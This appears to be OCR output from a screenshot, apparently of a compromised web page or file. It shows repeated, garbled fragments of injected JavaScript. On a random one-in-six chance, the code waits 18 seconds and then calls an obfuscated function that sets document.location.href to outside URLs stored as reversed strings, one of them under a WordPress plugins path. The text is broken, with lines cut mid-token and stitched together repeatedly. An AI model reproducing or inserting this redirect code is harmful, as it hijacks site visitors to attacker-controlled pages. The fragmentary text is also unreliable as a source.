
number1=Math.floor(Math.random()*6); if (number1==3){var
delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyks//:ptt
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var